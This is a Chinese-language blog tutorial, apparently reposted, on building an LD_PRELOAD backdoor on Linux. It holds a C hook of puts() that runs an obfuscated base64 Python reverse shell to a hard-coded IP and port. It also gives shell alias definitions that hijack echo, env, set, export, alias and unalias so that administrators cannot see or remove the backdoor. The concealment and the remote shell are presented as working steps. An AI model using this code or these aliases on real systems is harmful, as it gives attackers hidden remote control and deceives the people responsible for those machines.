LD_PRELOAD 都快被写烂了,基本都是绕过 disable_functions ,之后分析得也比较完整,比较复杂 其实知识点也就是一个加载顺序的问题,之前咱们已经针对PATH的加载路径劫持做了介 2023-4-1 08:21:34 Author: 格格巫和蓝精灵(查看原文) 阅读量:42 收藏

LD_PRELOAD 都快被写烂了,基本都是绕过 disable_functions ,之后分析得也比较完整,比较复杂

其实知识点也就是一个加载顺序的问题,之前咱们已经针对PATH的加载路径劫持做了介绍,这次原理没变,只不过是劫持函数,需要的知识点更高一些

动态链接库加载过程中会先加载 LD_PRELOAD 指向的变量,这样我们可以利用这个先加载来进行劫持正常的函数和命令

这次我们劫持 whoami 命令 ,查看一下 whoami 命令都调用了哪些库函数

可以看到这里有一个 whoami ,我们就劫持它,思路如下:

覆盖这个函数,并且在内部重写

先把原函数指针赋值给一个变量

执行我们的代码

执行原函数

正常返回值



preload.c

#include <stdio.h>

#include <unistd.h>

#include <dlfcn.h>

#include <stdlib.h>int puts(const char *message) {

int (*new_puts)(const char *message);

int result;

new_puts = dlsym(RTLD_NEXT, "puts");

system("python3 -c \"import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IG9zLHNvY2tldCxzdWJwcm9jZXNzOwpyZXQgPSBvcy5mb3JrKCkKaWYgcmV0ID4gMDoKICAgIGV4aXQoKQplbHNlOgogICAgdHJ5OgogICAgICAgIHMgPSBzb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULCBzb2NrZXQuU09DS19TVFJFQU0pCiAgICAgICAgcy5jb25uZWN0KCgiMTkyLjE2OC4xMDguMTEiLCA1NTU1KSkKICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCksIDApCiAgICAgICAgb3MuZHVwMihzLmZpbGVubygpLCAxKQogICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSwgMikKICAgICAgICBwID0gc3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsICItaSJdKQogICAgZXhjZXB0IEV4Y2VwdGlvbiBhcyBlOgogICAgICAgIGV4aXQoKQ==')))\"");

result = new_puts(message);

return result;

}

这里的 payload 使用咱们 alias 后门文章中的 payload

编译

可以看到可执行文件 hook.so 已经完成了

设置 LD_PRELOAD

成功获取到反弹shell ,劫持成功。

加固后门

正常大家检查是否存在 LD_PRELOAD 后门的时候都是直接 echo $LD_PRELOAD

这样直接就可以看到我们修改的环境变量了,相信大家已经想到了,可以使用上一节 alias 后门的想法进行隐藏

在这之前,我们还是要先把查看环境变量的方式大概总结出来,这样呢,可以一次性隐匿一下:

echo $LD_PRELOAD

env

set

export

cat /proc/$PID/environ

我能想到的大概就上面五种,其中 cat /proc/$PID/environ 我们不进行劫持,因为比较复杂,不好把控,容易弄巧成拙

alias 技巧主要有以下几个步骤:

查看原命令没有设置后门时候显示什么样

查看原命令设置后门后显示什么样

alias 劫持一下显示,让设置后的显示与设置前一致

千万记得先去看一下是否系统默认或者管理员设置过这个命令的别名,参照之前的 ls

劫持 alias ,让 alias 设置的别名不显示

劫持 unalias ,让系统管理员无法直接用 unalias 命令来取消 alias 等别名

先来 echo

没有设置后门时是这样的

设置后门后是这样的

alias 劫持显示

这个简单了,把这些字符替换成空就行了

之前没有定义echo的别名,很好

alias echo='func(){ echo $* | sed "s!/home/helper/hook.so! !g";};func'成功劫持!

咱们把劫持 unalias 和劫持 alias 放在最后,先把这些命令都劫持一下:

env

没有后门时候是这样的

设置了后门之后是这样的

这个太简单了,直接 grep -v 就可以实现了

劫持显示

之前没有设置过env 的别名

alias env='func(){ env $* | grep -v "/home/helper/hook.so";};func'成功劫持

set

没有设置后门时候是这样的

很长,我们直接使用 grep 来进行筛选查询吧:

可以看到,完全是空的对吧,毕竟我们没有进行修改嘛,这里我为什么要 grep env 呢?一会揭晓...

设置后门后是这样的

set 命令返回的结果巨长,所以我是直接 grep 了一下

仔细看图里的东西,这都是我一不留神发现的,上一步我们设置的env 别名会出现在 set 中,但是吧,需要执行一次 env 后才会出现在 set 中

劫持显示

alias set='func(){ set $* | grep -v "/home/helper/hook.so";};func'成功劫持

export

没有设置后门时候是这样的

设置后门后是这样的

大家都熟悉了吧,咋写估计都快能背下来了

劫持显示

alias export='func(){ export $* | grep -v "/home/helper/hook.so";};func'成功劫持显示,同时呢,因为之前劫持set 后,export这一条也不会在 set 中显示,啊,我真是个天才,哈哈哈

劫持 unalias

alias unalias='func(){ if [ $# != 0 ]; then if [ $* != "echo" ]&&[ $* != "env" ]&&[ $* != "set" ]&&[ $* != "export" ]&&[ $* != "alias" ]&&[ $* != "unalias" ]; then unalias $*;else echo "-bash: unalias: ${*}: not found";fi;else echo "unalias: usage: unalias [-a] name [name ...]";fi;};func'

劫持 alias

默认情况 alias 一下就露馅了对吧,所以我们劫持它

alias alias='func(){ alias "[email protected]" | grep -v unalias | grep -v hook.so;};func'

劫持成功

现在我们来进行验证后门还好用吗

可以看到后门可以使用,那么现在我们来看一下以上各种方法还能否看见我们做的手脚

完美!

Tips:

使用 readonly 命令设置的环境变量不可修改

在有SUID,SGID存在的文件是无视 LD_PRELOAD 的,无法用 :LD_PRELOAD 劫持

这些命令的源码 git clone git://git.sv.gnu.org/coreutils

man puts 可以获取到 puts 函数的基本信息,其中就包括参数名和参数类型

如果不是我为了故意与别人的文章不一样,下面的问题我都不会发现

whoami 命令和 pwd 命令都调用了 puts 函数,使用 ltrace 进行查看的时候还都实际调用执行了,但是 pwd 不会触发 payload

设置好后门后使用 ltrace 追踪 whoami 和 pwd 命令,此时,两个都可以执行 payload

ltrace 追踪 ssh、id 等命令的时候不会触发 payload

问了一圈人,也没人知道咋回事,到现在我也不知道具体因为什么,如果哪位兄弟知道,麻烦告知一下原因,求求了

参考文章

https://payloads.online/archivers/2020-01-01/1

https://www.elttam.com/blog/goahead/

https://www.exploit-db.com/papers/13233

https://attack.mitre.org/techniques/T1055/

往期文章

如有侵权请联系:admin#unsafe.sh